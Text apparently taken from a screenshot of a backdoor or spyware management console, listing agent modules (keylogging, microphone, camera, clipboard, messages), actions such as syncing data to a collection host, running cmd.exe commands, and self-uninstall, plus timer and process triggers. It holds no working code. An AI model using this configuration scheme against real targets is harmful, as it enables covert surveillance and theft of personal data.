 Templates:
alor
alor_mobile
test
test 2
test 3
test 4
Backdoor Classes:
Name: alor
Type: DESKTOP
Agents
APPLICATION
CALL
CAMERA
CHAT
CLIPBOARD
CRISIS
DEVICE
FILE
INFECTION
KEYLOG
MESSAGES
MIC
MOUSE
Global Options
Actions
Send Data
SYNC 192.168.100.100 100Kbps
STOP
Self Destruction
UNINSTALL
Agents
AGENT stop password
Command
EXECUTE cmd.exe /c dir > $dir$\output.exe
STOP
Multiple
AGENT start call
EXECUTE pippo.exe
SYNC 192.168.100.100 100Kbps
UNINSTALL
Add Del
Events
PROCESS iexplore.exe
QUOTA 100 MBytes
CONNECTION 11.12.13.14:443
SCREENSAVER
WINEVENT [Applications] id 12345
TIMER LOOP 00:01:00
TIMER DATE 2009-11-14 00:00:00
TIMER AFTER STARTUP 00:10:00
TIMER AFTER INSTALL 100 days
Add Del
alor@192.168.100.76:4443
UTC: 2009-11-18 11:00:07